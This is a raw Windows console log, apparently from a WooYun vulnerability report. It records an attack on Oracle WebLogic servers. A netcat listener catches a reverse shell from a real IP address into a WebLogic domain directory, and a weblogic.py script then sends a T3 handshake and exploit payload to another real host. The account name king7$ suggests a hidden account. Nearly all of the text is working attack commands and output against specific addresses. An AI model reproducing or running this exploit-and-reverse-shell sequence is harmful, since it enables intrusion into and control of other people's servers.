 C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
^C
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
211.139.201.121: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [211.139.201.121] 16519: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\Oracle\Middleware\user_projects\domains\ZFB2qiZZCX>
C:\Users\KING\Desktop\tool>weblogic.py 211.139.201.108 81 111.bin
connecting to 211.139.201.108 port 81
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org